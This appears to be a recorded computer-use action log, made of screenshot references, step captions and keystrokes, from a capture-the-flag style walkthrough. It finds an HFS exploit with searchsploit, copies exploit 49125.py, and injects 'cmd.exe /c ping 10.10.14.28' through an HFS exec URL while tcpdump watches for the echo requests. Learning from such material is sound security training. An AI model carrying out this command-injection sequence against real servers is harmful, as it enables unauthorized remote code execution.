
- Search exploits for httpfileserver with searchsploit
type("searchsploit")

type("h")

key("Return")

- Mirror 49125.py into the exploit folder as exploit.py and display its contents
type("49125.py exploit/")

type("exploit.py")
type("cat")

key("Return")

- Load the HFS exec exploit URL in Firefox and edit it to run cmd.exe /c ping 10.10.14.28
left_click(176, 26)

left_click(183, 68)

left_click(356, 25)

- Start tcpdump capturing ICMP traffic on tun0
type("cpdump")

type("-i tun")

type("0")

key("Return")

- Submit the ping payload URL in Firefox so 10.10.10.8 sends echo requests
left_click(177, 26)

left_click(359, 26)
